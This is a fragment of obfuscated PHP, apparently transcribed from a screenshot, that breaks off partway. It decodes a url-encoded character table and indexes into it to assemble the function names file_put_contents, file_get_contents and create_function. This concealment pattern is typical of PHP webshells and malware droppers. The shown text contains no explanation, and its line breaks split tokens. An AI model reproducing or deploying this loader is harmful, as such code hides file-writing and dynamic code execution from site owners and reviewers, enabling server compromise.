
<?
$O00OO_0_O_
=urldecode(
"%6E1%7A%62%2F%6D%
615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%
72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6
A"
);
$O000OOO___
=
$O00OO_0_O_
{
38
}.
$O00OO_0_O_
{
12
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
30
}.
$O00OO_
0_O_
{
29
}.
$O00OO_0_O_
{
16
}.
$O00OO_0_O_
{
18
}.
$O0
0OO_0_O_
{
10
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_O_
{
3
2
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
0
}.
$O00OO_0_O
_
{
10
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
0
}.
$O00OO_
0_O_
{
10
}.
$O00OO_0_O_
{
33
};
$O_0O_0O0O_
=
$O00OO_
0_O_
{
38
}.
$O00OO_0_O_
{
12
}.
$O00OO_0_O_
{
23
}.
$O0
0OO_0_O_
{
30
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_O_
{
2
7
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_
O_
{
29
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
35
}.
$O00O
O_0_O_
{
0
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_O_
{
30
}.
$O
00OO_0_O_
{
0
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_O_
{
3
3
};
$O0_O0_O0O_
=
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
2
4
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
6
}.
$O00OO_0_O
_
{
10
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
29
}.
$O00OO
_0_O_
{
38
}.
$O00OO_0_O_
{
18
}.
$O00OO_0_O_
{
0
}.
$O0
0OO_0_O_
{
32
}.
$O00OO_0_O_
{
10
}.
$O00OO_0_O_
{
1
2
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
0
};
$OOO0_O0_0